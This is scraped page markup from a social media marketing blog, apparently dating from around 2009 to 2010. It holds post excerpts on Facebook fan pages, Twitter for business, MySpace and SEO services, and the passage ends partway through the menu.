<p>Foremost you need to have a Facebook personal account before you can create a <a title="Personalized Facebook Name" href="http://socialmediaonline.com/facebook-users-get-to-own-personalized-usernames/" target="_blank">Facebook fan page</a>. Scroll to the bottom page once you are logged in and click Advertising, followed by Pages and then click Create Page. Do note that it is important to categorize your business in the right category as it helps users to locate your company. <a href="http://socialmediaonline.com/using-facebook-as-a-branding-strategy-for-your-business/#more-797" class="more-link"><span aria-label="Continue reading Using Facebook As A Branding Strategy For Your Business">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-7   drop-item" id="seo-services-offering-soon">
        		      <a href="#" 	><span>SEO Services Offering Soon&#8230;</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>For the first time since Social Media Online, we are offering our professional SEO services that will help your website to be search engine optimized and build high targeted, potential and convertible traffic to it.</p>
<p>This will increase your search engine visibility which in turns increases your <acronym>SEO</acronym> ranking and get more interested buyers instead of browsers to your website. This creates a chance of higher conversion rate resulting into sales. <a href="http://socialmediaonline.com/seo-services-offering-soon/#more-812" class="more-link"><span aria-label="Continue reading SEO Services Offering Soon&#8230;">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-8   drop-item" id="using-social-networking-sites-to-generate-awareness">
        		      <a href="#" 	><span>Using Social Networking Sites To Generate Awareness</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>Social networking communities are another opportunity to connect with the current social media channels. Every attempt you make your brand and web presence to stand out from your competitors can be increased tenfold when you join a consumer-driven and user-generated community such as <a title="MySpace" href="http://www.myspace.com/" target="_blank">MySpace</a> , <a title="LinkedIn" href="http://www.linkedin.com/" target="_blank">LinkedIn</a> and other social networking sites.  <a href="http://socialmediaonline.com/using-social-networking-site-to-generate-awareness/#more-45" class="more-link"><span aria-label="Continue reading Using Social Networking Sites To Generate Awareness">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-9   drop-item" id="fords-latest-social-media-strategy">
        		      <a href="#" 	><span>Ford&#8217;s Latest Social Media Strategy</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p><a class="zem_slink" title="Ford Motor Company" href="http://www.ford.com" rel="homepage">Ford</a> has realized the power of connectivity that social media provides to people and its extension to the promotion of products and brands promotion. It is becoming easier and easier to interact with each other. As we all looking for human interaction, social networks help us satisfy this urge. <a href="http://socialmediaonline.com/fords-latest-social-media-strategy/#more-559" class="more-link"><span aria-label="Continue reading Ford&#8217;s Latest Social Media Strategy">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-10   drop-item" id="getting-started-with-social-networking">
        		      <a href="#" 	><span>Getting Started With Social Networking</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Each <a class="zem_slink" title="Social network service" href="https://en.wikipedia.org/wiki/Social_network_service" rel="wikipedia">social networking site</a> is designed differently, but ultimately allows users to create a profile, update their preferences, and share this information with friends and family. Since they are creating this growing <a class="zem_slink" title="Social network" href="https://en.wikipedia.org/wiki/Social_network" rel="wikipedia">network</a> of information, a pattern of tastes and preferences is established &#8211; and made publicly available. This profile is the key element of interest to marketers; it&#8217;s created with basic registration and in most cases, an e‐mail address and login name allow complete access to the social networking platform. The visitor can begin publishing their activity to share with fellow social networkers, and this creates a network of categories.</p>
<p><strong>2 Main Steps are described as shown.</strong></p>
<p><strong> 1. Registration</strong></p>
<ul>
<li>Create your profile on your selected social networking site. Upload a photo (if there is) and do not use a fake name.</li>
<li>Type in as much true information as possible about yourself or your company. It must be relevant to your targeted audience.</li>
<li>Always include a link to your <a class="zem_slink" title="Website" href="https://en.wikipedia.org/wiki/Website" rel="wikipedia">website</a> and indicate your <a class="zem_slink" title="E-mail address" href="https://en.wikipedia.org/wiki/E-mail_address" rel="wikipedia">email address</a>.</li>
<li>Make your site unique but not over &#8220;flashy&#8221;.</li>
<li>Use the correct social networking etiquette as you would want to be genuine and sincere to your readers.</li>
<li>Emphasize on your <a class="zem_slink" title="Unique selling proposition" href="https://en.wikipedia.org/wiki/Unique_selling_proposition" rel="wikipedia">USP</a> (Unique Selling Proposition) on what benefits your readers will get, instead on the features .</li>
</ul>
<p><strong>2. Getting <a class="zem_slink" title="Friends" href="https://www.imdb.com/title/tt0108778/" rel="imdb">Friends</a> / Followers<br />
</strong></p>
<ul>
<li>Search for targeted friend profiles and identify the audience who are likely to be interested in what you got to offer.</li>
<li>Add them as your friends but do not overdo it. The social networking site will see you as a <a class="zem_slink" title="Spam (electronic)" href="https://en.wikipedia.org/wiki/Spam_%28electronic%29" rel="wikipedia">spammer</a> if you add too many friends at a time.</li>
<li>Send them an introductory and conversational message. Address them by their name as it would be more real and they will not see it as an automated message.</li>
</ul>
<p><strong>You should NEVER:</strong></p>
<ol>
<li>Do not create a &#8220;product&#8221; profile, unless you own a world famous brand or product. People who you will be friending and interacting with will have &#8220;who the heck is this?&#8221; reaction. You will be most probably be ignored or reported as spam in the <a class="zem_slink" title="Best, worst and average case" href="https://en.wikipedia.org/wiki/Best%2C_worst_and_average_case" rel="wikipedia">worst case</a> <a class="zem_slink" title="Scenario planning" href="https://en.wikipedia.org/wiki/Scenario_planning" rel="wikipedia">scenario</a>.</li>
<li>Do not use tracing cookies or <a class="zem_slink" title="Computer software" href="https://en.wikipedia.org/wiki/Computer_software" rel="wikipedia">software</a> to track, interfere and gather data on the user&#8217;s computer. This is definitely unethical.</li>
<li>Do not infringed other peoples&#8217; copyrights by using their photos or contents without their permission. If you really need to use their photos or contents, send them an email to request and suggest linking back to their site. In most cases, they will allow you to use it.</li>
<li>Do not use too &#8220;flashy&#8221; graphical effects or text. This will make your site hard to read for the readers. You want your readers to understand the message that you want to bring across, not asking them to figure out what your site is all about.</li>
</ol>
<div class="zemanta-pixie" style="margin-top: 10px; height: 15px;"><span class="zem-script more-related pretty-attribution"><script src="http://static.zemanta.com/readside/loader.js" type="text/javascript"></script></span></div>

		</div>
	</div>
</div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-11   drop-item" id="social-media-online-now-offers-seo-services">
        		      <a href="#" 	><span>Social Media Online Now Offers SEO Services</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p><strong>Monday, April 13, 2010</strong> &#8211; Today Social Media Online is excited to offer its professional <a title="SEO Services" href="http://socialmediaonline.com/seo-services-singapore/" target="_blank">Search Engine Optimization (SEO) services</a> to interested parties who are looking for higher website visibility and search engine rankings. These completely new SEO services are proven to increase awareness and rankings of your website, designed to help you optimize your website with all the necessary factors according to Google&#8217;s Guidelines. <a href="http://socialmediaonline.com/social-media-online-now-offers-seo-services/#more-843" class="more-link"><span aria-label="Continue reading Social Media Online Now Offers SEO Services">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-12   drop-item" id="communication-on-twitter">
        		      <a href="#" 	><span>Communication on Twitter</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<p style="text-align: justify;">
<p style="text-align: justify;">As we all know that social networking is the only place where you can connect with several people and can deliver your mind’s thoughts and whatever is running inside your mind. In this manner, Twitter has always given a helpful hand to those people who want to increase their company’s sales and want to interact with various new people. Twitter provides you positive edge to make your company popular and to tell about your products and services to those people who are unaware of your company. This means that you are no longer far away from your success when you start making connections with your clients and with other people who can be your customers. <a href="http://socialmediaonline.com/communication-on-twitter/#more-590" class="more-link"><span aria-label="Continue reading Communication on Twitter">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-13   drop-item" id="mobile-and-social-networking-predicted-to-grow">
        		      <a href="#" 	><span>Mobile And Social Networking Predicted To Grow</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>The mobile phone is most important whenever an emergency arises and anyone can contact and reach to you. One of the other features is messaging that is you can text your friends and at a time talks to several people. It also helps to give any important message if a person is not available on call. The other features of cell phone are camera, MP3 player, games, fun tools, web and many others. Now the mobile devices are developed in such a way that an individual can have an easy approach to internet through their cell phones. This is one of the main reasons why <a title="Social Networking" href="http://socialmediaonline.com/getting-started-with-social-networking/" target="_blank">social networking</a> is growing with the pace. <a href="http://socialmediaonline.com/mobile-and-social-networking-predicted-to-grow/#more-592" class="more-link"><span aria-label="Continue reading Mobile And Social Networking Predicted To Grow">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-14   drop-item" id="why-social-networking-sites-are-so-popular">
        		      <a href="#" 	><span>Why Social Networking Sites are So Popular?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>Social Networking websites, over the past few years, have rapidly increased in popularity, so much that many are wondering why.</p>
<p>If you have used a social networking website before, it is likely that you are already fully aware of their popularity and the reason for popularity. There is just something about these websites that draw in millions of Internet users. With a wide variety of different social networking websites available, there are a wide variety of different reasons for their popularity. One those reasons being the ease of use. <a href="http://socialmediaonline.com/why-social-networking-sites-are-so-popular/#more-86" class="more-link"><span aria-label="Continue reading Why Social Networking Sites are So Popular?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-15   drop-item" id="using-twitter-for-business">
        		      <a href="#" 	><span>Using Twitter For Business?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Twitter is a micro-blogging platform that allows its users to communicate and stay connected through answering one simple answer &#8211; &#8220;What are you doing?&#8221; &#8211; in 140 characters just like a SMS message. Business are using Twitter as way of extending their customer service, keeping interested parties up to date on their latest news and giving exclusive deals to their followers. It allows companies to do a better job at reaching out to the consumers, create a branding awareness and marketing channel.</p>
<p>Social networking is all about conversations. Many people have asked &#8220;how can you communicate any important message in just a few words, limiting to 140 characters? How could we market the product across to the consumers?&#8221; Great marketers will tell you being concise is the skill of a great marketer. And with the ability to embed links into your tweets, you have the option to link to larger message content, website or promotions. If you browse a bit through Twitter, you will undoubtedly find Twitter users for a lot of popular online and offline brands, that simply track their day to day progress and update with valuable breaking news. The thing about twitter branding is that it&#8217;s a lot more personal, helping you to thin the line between you and your customers. As it&#8217;s the case with most social media services, you can use Twitter to market and pitch your products. However Twitter won&#8217;t directly help you market your content but rather indirectly by helping build your brand name and authority. After you have established yourself as an authority to your audience, sales will follow as well.</p>
<p><strong>Benefits for Companies Using Twitter</strong></p>
<ul>
<li>Build relationships and networks &#8211; the era of the monotonous press release are over</li>
<li>Complement existing customer service</li>
<li>Direct people&#8217;s attention to good things</li>
<li>Listen to what consumers are saying about your product &#8211; both good and bad</li>
<li>Participate proactively in discussions with your customers</li>
<li>Breaks news faster than other sources</li>
<li>Conduct market surveys</li>
<li>Help with business development</li>
<li>Create a back-channel at events for instant feedback</li>
</ul>
<p><strong>Should You Be On Twitter?</strong></p>
<ul>
<li>Do you want a low or no cost tool to add to your marketing mix?</li>
<li>Do you want immediate feedback on what your customers think?</li>
<li>Do you want to pro actively engage one to one with customers?</li>
<li>Are you willing to be transparent and authentic and not hide behind corporate speak and/or policies?</li>
<li>Are you prepared to respond to your audience?</li>
<li>Are you comfortable with &#8220;building good will&#8221; as an objective?</li>
<li>Are you able to devote the time to do this right?</li>
</ul>
<p>Marketing is about finding the <strong>right tools</strong> for the job. Define your purpose of having an account and what type of updates will be given so that consumers can decide if they want to follow or not. Fact is Twitter is just lovely and I would not hide the fact that I am a fan myself. Why not add me at <a href="https://twitter.com/JasperOng" target="_blank">@JasperOng</a>&#8230;</p>

		</div>
	</div>
</div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-16   drop-item" id="why-should-i-use-social-media">
        		      <a href="#" 	><span>Why Should I Use Social Media?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
I have been often hearing people asking this question, “Why should I use <a title="What Is Social Media?" href="http://socialmediaonline.com/what-is-social-media/" target="_blank">social media</a>?” This reminded me the time, 5 years after the Internet boom, where everyone were asking “Why must I own a web site?” This also brought me back to an old question “Why should I email you when I could just affix a stamp and mail it out? OK, maybe no one remembers the old email address question, but I heard that when email was first introduced, most people were appalled with the idea of using email instead of traditional mailing and saw it as troublesome and insecure. <a href="http://socialmediaonline.com/why-should-i-use-social-media/#more-611" class="more-link"><span aria-label="Continue reading Why Should I Use Social Media?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-17   drop-item" id="what-is-myspace">
        		      <a href="#" 	><span>What Is MySpace?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>MySpace is a kind of social network that is extremely hot right now. It gets millions of visitors to its site each day and it is one of the most visited websites in the world. MySpace is a phenomenal and provides marketers another river to market their resources abundantly as it consist a large network of individuals.  <a href="http://socialmediaonline.com/what-is-myspace/#more-105" class="more-link"><span aria-label="Continue reading What Is MySpace?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-18   drop-item" id="search-engine-optimisation-guidelines">
        		      <a href="#" 	><span>Search Engine Optimisation Guidelines</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
The Internet had become even more competitive, the significance of search engine optimisation continues to increase. You can get the most out of your online marketing efforts by following the seven strategies that the top ranking sites are doing which improve their rankings tremendously. You may think that these sites invest tons of money in order to get their high rankings. <a href="http://socialmediaonline.com/search-engine-optimisation-guidelines/#more-623" class="more-link"><span aria-label="Continue reading Search Engine Optimisation Guidelines">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-19   drop-item" id="what-makes-a-successful-social-media-marketer">
        		      <a href="#" 	><span>What Makes A Successful Social Media Marketer</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p style="text-align: justify;">The success of any <a title="What Is Social Media?" href="socialmediaonline.com/what-is-social-media/" target="_blank">social media</a> largely depends on the way social marketing tools are utilized. In the world of social media marketing, many people have been unable to get the desired result. The most common mistake they commit is that they utilize the social media tools in the wrong way. Those who have been successful in this field are the ones who have been persistent to keep on trying till they succeed. <a href="http://socialmediaonline.com/successful-social-media-marketer/#more-888" class="more-link"><span aria-label="Continue reading What Makes A Successful Social Media Marketer">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-20   drop-item" id="how-to-get-twitter-traffic">
        		      <a href="#" 	><span>How To Get Twitter Traffic?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>One of the newest ways in <a class="zem_slink" title="Social marketing" href="https://en.wikipedia.org/wiki/Social_marketing" rel="wikipedia">social marketing</a> is <a class="zem_slink" title="Twitter" href="https://twitter.com" rel="homepage">Twitter</a>.  It is the newest craze that a lot of people are using now.  Not only is it a way to get to know more people, it can also be used to get traffic.  Getting <a title="Twitter Traffic" href="http://jasperong.twittertre.hop.clickbank.net/" target="_blank">Twitter traffic</a> can maximize your exposure in ways you may have never imagined. If you don&#8217;t have a Twitter account, then you will need to sign up for one.  It&#8217;s easy and it only takes a few minutes.  The best part about having one is that it is free.  In order to get <a title="Twitter Traffic" href="http://jasperong.twittertre.hop.clickbank.net/" target="_blank">Twitter traffic</a>, you must follow proper <span class="zem_slink">etiquette</span>.  There are things that you should and should not do in order to make your Twitter site effective.</p>
<p>First you want to build a list of followers to your Twitter site.  <a title="Twitter Traffic" href="http://jasperong.twittertre.hop.clickbank.net/" target="_blank">Twitter traffic</a> depends on getting followers.  Followers can help you get exposure and vice versa.  Take time to build your list of followers and cultivate a relationship with them.  Get to know them and allow them to get to know you.  You want their trust just as much as they want your trust. When you are posting tweets to your Twitter site, provide the posts with substance and meaning.  Your followers will be interested in what you have to say and will continue to come back for  more.  You can get more <a title="Twitter Traffic" href="http://jasperong.twittertre.hop.clickbank.net/" target="_blank">Twitter traffic</a> as long as you are sincere and honest with your posts.</p>
<p>Continue to participate and observe your followers.  If you don&#8217;t post tweets, then your followers will think that you are not interested anymore and will stop tweeting at your Twitter <span class="zem_slink">website</span>.  Getting the most out of <a title="Twitter Traffic" href="http://jasperong.twittertre.hop.clickbank.net/" target="_blank">Twitter traffic</a> hinges on whether or not you participate in engaging with your followers. To keep the relationship going, you can tweet on comments that were sent to you from previous tweets.  This way, you can post your tweet again and include your link.  This is a subtle way that you can use to promote your business.  It would not be considered spam because your purpose was to comment on the tweets.  If  you have a lot of followers, then your chances are greater for people to visit your website.</p>
<p style="text-align: left;">One thing that you should not do is to overtweet.  If you send too many tweets, followers will be turned off and go elsewhere.  Also, if your tweets are not interesting, followers will not stick around.  It&#8217;s important to keep the momentum going if you want to continue getting <a title="Twitter Traffic" href="http://jasperong.twittertre.hop.clickbank.net/" target="_blank">Twitter traffic</a>.</p>
<p><strong><em>If you enjoyed this post, please share it with your followers on Twitter! I appreciate it, and I&#8217;m sure those who get it as a result of you sharing it will appreciate it too!</em></strong></p>
<p><strong><em>P.S. Be sure to leave your comments while you&#8217;re here. I always look forward to your thoughts and feedback. So I&#8217;m listening&#8230; Drop me a comment.</em></strong></p>

		</div>
	</div>
</div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-21   drop-item" id="keeping-track-of-your-social-media-campaign">
        		      <a href="#" 	><span>Keeping Track Of Your Social Media Campaign</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>Social media is a new phenomena but it has developed quickly over the past few years. It is a mixture of sociology and technology and it uses the people as its subject. The evolution of social media has taken over the industrial media which includes TV, newspapers etc. The era of industrial media is about to end because the social media is becoming the new norm now. The best thing about the social media is that every one can participate and every one can publish his piece. <a href="http://socialmediaonline.com/keeping-track-of-your-social-media-campaign/#more-634" class="more-link"><span aria-label="Continue reading Keeping Track Of Your Social Media Campaign">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-22   drop-item" id="government-agencies-who-use-social-media">
        		      <a href="#" 	><span>Government Agencies Who Use Social Media</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>It’s a true fact that social networking media has shown remarkable performance in grabbing the attention of people. Through social networking, people are able to know about what they are and what types of opportunities they can obtain to promote their network. You would have seen several social media network where people like to know about each other and want to make longer relationships. In this manner, Facebook, Twitter and MySpace are on top of list where people want to share their feelings, creativity and innovation. According to one survey, this marketing tool is more powerful than ordinary adverting tools like televisions ads, radio announcements and hoardings etc. <a href="http://socialmediaonline.com/government-agencies-who-use-social-media/#more-642" class="more-link"><span aria-label="Continue reading Government Agencies Who Use Social Media">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-23   drop-item" id="why-popular-brands-engage-on-social-media">
        		      <a href="#" 	><span>Why Popular Brands Engage On Social Media</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>If we talk about the most popular advertising tool in business industry then we cannot miss social media which is playing integral role to make any brand popular. This is the source through which people know each other. People get familiar with those functions of making connections which were veiled before. Through social networking media, you can discover several unique behaviors of people. You come across by the people’s interests as well as you get connected with their lives in a different manner. There are several big brands who are moving towards social media for obtaining utmost feedback of their clients and customers. <a href="http://socialmediaonline.com/why-popular-brands-engage-on-social-media/#more-654" class="more-link"><span aria-label="Continue reading Why Popular Brands Engage On Social Media">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-24   drop-item" id="how-social-media-can-help-your-business">
        		      <a href="#" 	><span>How Social Media Can Help Your Business?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>The world as we know it has changed forever with the emergence of the <a class="zem_slink" title="Internet" href="https://en.wikipedia.org/wiki/Internet" rel="wikipedia">Internet</a>. We now have access to people, places, technologies and information through a single click. There&#8217;s a whole new world out there to engage, interact with and inform using online social media tools. In today&#8217;s business scenario, social media offers an easy, affordable and effective way to connect with your target audience and create brand awareness.  <a href="http://socialmediaonline.com/how-social-media-can-help-your-business/#more-402" class="more-link"><span aria-label="Continue reading How Social Media Can Help Your Business?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-25   drop-item" id="benefits-you-could-obtain-from-twitter">
        		      <a href="#" 	><span>Benefits You Could Obtain From Twitter</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>In this fast paced modern world, everybody is in search of those advertising channels which can provide fastest outcomes within short interval of time. This is the reason, why people are moving towards social networking on internet which is considered to be one of the most effectual ideas till now. Basically, social networking is meant to be building strong relationships with people online.  <a href="http://socialmediaonline.com/benefits-you-could-obtain-from-twitter/#more-664" class="more-link"><span aria-label="Continue reading Benefits You Could Obtain From Twitter">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-26   drop-item" id="facebook-users-get-to-own-personalized-usernames">
        		      <a href="#" 	><span>Facebook Users Get To Own Personalized Usernames</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<p style="text-align: left;">Facebook has finally decided to give its users an easier way to share their profiles. In about two days, the social network will let users chose an alias for their <a href="http://www.pcworld.com/article/161752/facebook_redesign_revolt_grows_to_17m.html?tk=rel_news" target="_blank">Facebook</a> profile on a first-come, first-serve basis. On <strong>Saturday June 13 at 12.01 a.m. <a class="zem_slink" title="Eastern Time Zone" href="https://en.wikipedia.org/wiki/Eastern_Time_Zone" rel="wikipedia">Eastern Time</a></strong>, you can grab a username of choice that will redirect to your Facebook profile.  <a href="http://socialmediaonline.com/facebook-users-get-to-own-personalized-usernames/#more-410" class="more-link"><span aria-label="Continue reading Facebook Users Get To Own Personalized Usernames">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-27   drop-item" id="using-social-media-to-develop-products-and-brands">
        		      <a href="#" 	><span>Using Social Media To Develop Products And Brands</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>Developing the product&#8217;s brand is perhaps the most challenging for business owners.  The competition is always working toward the same goal: create a necessity product that is unique from others.  Consumers often search for the cheapest, most effective or most popular product.  So if you do not fall into any of these three categories, you can forget getting your product, service or business out there? <a href="http://socialmediaonline.com/using-social-media-to-develop-products-and-brands/#more-672" class="more-link"><span aria-label="Continue reading Using Social Media To Develop Products And Brands">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-28   drop-item" id="21-popular-social-media-websites-for-business">
        		      <a href="#" 	><span>21 Popular Social Media Websites for Business</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p style="text-align: left;">There are a great number of social media websites online, more than 500 websites. You want a community that gives you fresh news on topics you care about. You want something that sends prospects and traffic while branding your business. You want a social media website with a long term returns on investment.  <a href="http://socialmediaonline.com/21-popular-social-media-websites-for-business/#more-169" class="more-link"><span aria-label="Continue reading 21 Popular Social Media Websites for Business">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-29   drop-item" id="twitter-to-follow-or-not-to-follow">
        		      <a href="#" 	><span>Twitter: To Follow or Not To Follow?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
It only takes a few minutes to follow someone on <a class="zem_slink" title="Twitter" href="https://twitter.com" rel="homepage">Twitter</a>.  The “follow-me on Twitter” model is what people use to get people to communicate with them on their Twitter website.  This is the way that people get acquaintance with one another as you participate in conversations with them. <a href="http://socialmediaonline.com/twitter-to-follow-or-not-to-follow/#more-440" class="more-link"><span aria-label="Continue reading Twitter: To Follow or Not To Follow?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-30   drop-item" id="get-complete-web-monitoring-for-online-presence">
        		      <a href="#" 	><span>Get Complete Web Monitoring For Online Presence</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>Internet has become really common in the present age and everyone have the access to the Internet. Now every business is getting online and is available to everyone in the world. In this era, every business is having success due to the use of Internet. It’s not something shocking that every business is now present online and every individual can buy anything he wants online through different websites developed by various organizations. <a href="http://socialmediaonline.com/get-complete-web-monitoring-for-online-presence/#more-450" class="more-link"><span aria-label="Continue reading Get Complete Web Monitoring For Online Presence">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-31   drop-item" id="the-power-and-value-of-social-networking">
        		      <a href="#" 	><span>The Power and Value of Social Networking</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
2009 had become an era where traditional marketing strategies had almost become absolute. Companies and consumers had stated using social networking as it allows users to reach anyone anytime with a specific and personalized message. From a marketer’s perspective, this is definitely more valuable than one strategy which constraints you by only sending a single message to the entire network. <a href="http://socialmediaonline.com/the-power-and-value-of-social-networking/#more-461" class="more-link"><span aria-label="Continue reading The Power and Value of Social Networking">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-32   drop-item" id="dell-blogging-idea-storm-to-employee-storm">
        		      <a href="#" 	><span>Dell Blogging: Idea Storm to Employee Storm</span></a>
        		      
        		              		              		          <div class="drop">
